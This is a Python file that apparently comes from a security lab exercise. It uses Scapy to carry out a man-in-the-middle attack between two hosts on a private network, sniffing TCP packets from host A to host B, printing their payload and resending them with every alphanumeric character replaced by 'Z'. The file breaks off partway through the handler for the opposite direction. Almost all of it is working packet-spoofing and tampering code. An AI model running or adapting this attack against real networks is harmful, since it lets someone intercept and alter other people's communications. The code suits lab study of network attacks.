 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6
7 IP_B = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:06"
9
10 IP_M = "10.9.0.105"
11 MAC_M = "02:42:0a:09:00:69"
12
13 print("LAUNCHING MITM ATTACK.........")
14
15 def spoof_pkt(pkt):
16     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
17          newpkt = IP(bytes(pkt[IP]))
18          del(newpkt.chksum)
19          del(newpkt[TCP].payload)
20          del(newpkt[TCP].chksum)
21
22          if pkt[TCP].payload:
23              data = pkt[TCP].payload.load
24              print("*** %s, length: %d" % (data, len(data)))
25
26              newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())
27
28              send(newpkt/newdata)
29          else:
30              send(newpkt)
31
32     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A: